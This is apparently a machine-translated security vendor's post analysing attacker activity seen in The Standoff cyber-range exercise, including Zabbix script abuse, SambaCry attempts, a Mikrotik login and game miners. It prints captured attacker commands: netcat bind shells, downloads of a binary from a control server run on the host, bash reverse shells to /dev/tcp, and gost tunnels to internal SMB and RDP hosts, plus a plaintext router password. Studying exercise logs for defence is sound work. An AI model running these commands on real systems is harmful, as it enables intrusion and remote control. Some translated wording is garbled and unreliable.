
Admin's credentials were easy to pick up and the team used the built-in zabbix functionality to unlimitedly expand monitoring capabilities using custom scripts.

You can use any linux commands in the scripts, which was used by the teams of the participants, creating shells and Socks-proxies.
command=/bin/nc -e /bin/sh -lp 5432 2>&1
command=/bin/ping -c 3 {HOST.CONN} 2>&1
command=ls /bin/
command=/bin/nc -e /bin/sh -lp 5432 2>&1
command=/bin/nc -e /bin/sh -lp 5432 2>&1
command=ping 8.8.8.8
command=ping 8.8.8.8; netstat -tulpn
command=ping -n 4 8.8.8.8; netstat -tulpn
command=ls /tmp/phd
command=netstat -tulpn
command=wget http://195.16.61.232:8888/x86_elf -O /tmp; ls /tmp
command=ls /tmp
command=curl http://195.16.61.232:8888/x86_elf --output /tmp/tmp.bin;ls /tmp
command=ping -c 4 195.16.61.232
command=touch /tmp/test;ls /tmp/
command=pwdcommand=whoami
command=ls /var/www/html
command=which nc
command=curl http://195.16.61.230/PHD/ --output /tmp/tmp.bin; ls /tmp
command=bash -i >& /dev/tcp/195.16.61.232/8080 0>&1
command=chmod u+x /tmp/tmp.bin;/tmp/tmp.bin
command=bash -i >& /dev/tcp/195.16.61.232/195 >&1
command=bash -i >& /dev/tcp/195.16.61.232/1950 0>&1
command=bash -i >& /dev/tcp/195.16.61.232/8080 0>&1The team attempted to load the module from the control server 195.16.61.232, but failed:

Then, after a bit of environmental intelligence, installed the remote bash shell using standard linux tools with the same server, sending packets directly to / dev / tcp /.
No less interesting was the content of the traffic between the team and the shell, which was transmitted in the clear and did not pass by the PT NAD sensors.
bash-4.2$ /tmp/gost -L socks4a://:1080 &
bash-4.2$ gost -L=:54321 -F=10.100.50.48:3389
bash-4.2$ /tmp/gost -L socks4a://:1080 &
bash-4.2$ nmap
bash: nmap: command not found
bash-4.2$ ifconfig
bash-4.2$ ping 172.30.240.106
bash-4.2$ wget https://gist.githubusercontent.com/sh1n0b1/e2e1a5f63fbec3706123/raw/1bd5f119a7f1e2d4c9328d78686ae79b4e1642f7/linuxprivchecker.py
bash-4.2$ python linuxprivchecker.py
bash-4.2$ uname -a
bash-4.2$ cd /etc/cron.daily:
bash-4.2$ ./gost -L=tcp://:33899/10.100.50.39:3389
bash-4.2$ ./gost -L=tcp://:4455/10.100.50.39:445 &
bash-4.2$ ./gost -L=tcp://:1139/10.100.50.39:139 &
bash-4.2$ ./gost -L=tcp://:12345/10.100.60.55:3389 &
bash-4.2$ ./gost -L=tcp://:12347/10.100.60.5:445 &
bash-4.2$ ./gost -L=tcp://:12348/10.100.60.15:445 &
bash-4.2$ ./gost -L=tcp://:12349/10.100.50.100:445 &
bash-4.2$ ./gost -L=tcp://:12350/10.100.80.28:445 &
bash-4.2$ ./gost -L=tcp://:12351/10.100.80.23:445 &
bash-4.2$ ./gost -L=tcp://:12352/10.100.80.30:445 &
bash-4.2$ ./gost -L=tcp://:12353/10.100.80.32:445 &
bash-4.2$ ./gost -L=tcp://:12354/10.100.80.26:445 &
bash-4.2$ ./gost -L=tcp://:12355/10.100.80.5:445 &
bash-4.2$ ./gost -L=tcp://:12356/10.100.80.9:445 &
bash-4.2$ ./gost -L=tcp://:12357/10.100.80.23:445 &
bash-4.2$ ./gost -L=socks5://:1081 &
As we can see, the ZABBIX server was mainly used as a bridgehead for the exploration of subnets of office # 1: 10.100.50.0/24 (Users), 10.100.60.0/24 (Servers) and 10.100.80.0/24 (SecurityTeam).
Multiserver (100.64.100.167)
Multiserver is another Linux host in the DMZ office # 1 with a couple of HTTP servers and a MySQL database onboard. Although the multi-server was intensively scanned, there were only a few successful attacks. The host contained a 2017 vulnerability of SambaCry, found following the vulnerabilities of MS17-010, and the teams tried to use it. The PT NAD filter allows you to localize their attempts on the timeline: The

load in one of the attempts of the command # 3 was the DTECJtAf.so executable library. And judging by the name of the library, team members used the is_known_pipename module from the Metasploit Framework. Proof:
During the confrontation, the experts were assisted by PT MultiScanner, who checked all the files passing over the network, noticed by PT NAD. After a couple of moments, he makes a verdict of the DTECJtAf.so that has flown over the network: Linux / SmbPayload.C

Judging by the absence of further network interactions between the server and team # 3, the exploit did not bring success. However, almost at the same time, we see an active SSH session from team # 4. By the volume of traffic transmitted, we can judge that the attackers used the server in full.

Generally speaking, the first successful SSH login from a user administrator from team # 4 happened around 15:20 of the 1st day of the competition:

Like any decent attacker, the login is followed by privilege checks and reconnaissance on the host:





And beyond:




Easy to do attribution of the attacker by language:

The multiserver did not receive the proper configuration and it is not known for certain what other attempts the team made. Judging by the available logs, this host, as well as other hosts in the DMZ office # 1, served as a starting point for researching the internal infrastructure of the office.
Misc
Other hosts also became the focus of the teams. For example, the participants were curious about the Mikrotik router at 100.64.100.237 in the DMZ network of Office # 1. Around 2 am on the second day of the confrontation, there was a successful login to the console of the router via Telnet with a pair of “admin: VxPvRxX74e8xrbia77hsi7WKm”. The firmware version of the device was 6.38.4 - exactly the version on which the well-known exploit Chimay Red Stack Clash for Mikrotik was tested, which allowed to execute any code on the device, and, in particular, to extract user passwords on the router. A vulnerability was discovered by PT NAD.
But then, in the dinner area, the team that first occupied the router decided to close the hole with a simple firmware update and monopolize access:

This is one of the few examples when a team of participants closes a hole in the system so that other teams cannot capture this host.
PT MultiScanner discovered a curious event:

To access the bank, teams could use the bank client available on the site. The site is located in the banking network under the supervision of a team of defenders and they prodiljeni client using the framework Metasploit and replaced them with the original. By the luck of the defenders, the protroaned client was downloaded by several teams, as we see in the screenshot of PT MultiScanner above. There were no successful connections, but the case is worth mentioning, since such scenarios take place in normal life - the attackers trojan programs on official sites or replace updates to carry out attacks on clients.
Miners
Another innovation in The Standoff was the appearance of game miners. According to legend, the teams could use the captured servers as miners, which brought them extra points. Instead of traditional cryptocurrencies, they mined DDoS Coin - the currency equivalent of the effort spent on a DDoS attack of any server. The data from the TLS 1.2 handhelds served as Proof-of-Work, and the more the miner performed the TLS handhelds with the target server, the higher was his probability of finding a new unit and receiving his reward from the organizer of the DDoS attack.
The client was written in the Go language and could work on both Windows and Linux. The idea was used for the first time and, although not all teams managed to apply it, attempts to launch it were noticed on many gaming infrastructure servers:

Attempting to launch a miner on a Joomla node (100.64.154.147)

Launching a miner from the SPUTNIK infrastructure (10.106.60.0/24)

As part of the game, teams could mine cryptocurrency and exchange it for game points. Half of the teams managed to use the previously captured servers for the extraction of blocks. Also in the game logic there was an exchange component - with a sharp change in the amount of currency extracted, its exchange rate decreased. Thus, it was possible to carry out speculative operations and earn points without performing basic tasks. But since this idea was not previously used on such games, the teams could not use it properly and this did not significantly affect the course of the game.
In terms of the number of namnennyh blocks, the Kazakhstani team of the CARKA, which was the first to launch miners on the gaming infrastructure, broke out. Here we were able to move away from the network numbers of the teams to their names due to the fact that their identifiers included information about the block and were taken into account when calculating them. In general, the idea showed itself well and for sure it can be seen on the next The Standoff.
Instead of output
On the past The Standoff was hot - 12 teams actively explored and hacked the infrastructure of the city. Our products allowed us to "spy" how exactly the participants of the game acted, what tactics and tools they chose and what became their goal. We witnessed how they interacted with the domain infrastructure of the office, starting with infecting one machine and ending with capturing the entire domain and moving on to the next network of automated process control systems. During an event like The Standoff, the products had a huge load: MaxPatrol SIEM handled 20,000 EPS, and PT NAD processed more than 3 terabytes of network traffic in both days, not to mention the network infrastructure itself: routers, switches and firewalls.
Such a compromise of virtual offices could have happened with real ones without proper means of protection and control. As a rule, this leads to the leakage of valuable data such as correspondence, financial data and personal data of employees / users.
Among the endless scans, brutes and attempts to exploit all sorts of vulnerabilities, the products helped to determine exactly how the game infrastructure servers were hacked. They defined successful attacks and such traces of successful compromise as web shells, remote consoles, tunnels and logins to hosts. All this helps the experts to make products better.

In this screenshot of statistics on VPN connections of teams during the game, you can see how internationally this The Standoff was: VPN connections were established with servers in the States, Kazakhstan, the Netherlands and half of Europe! By the way, there were no teams from the States or Europe at The Standoff, but one team was present from Kazakhstan.
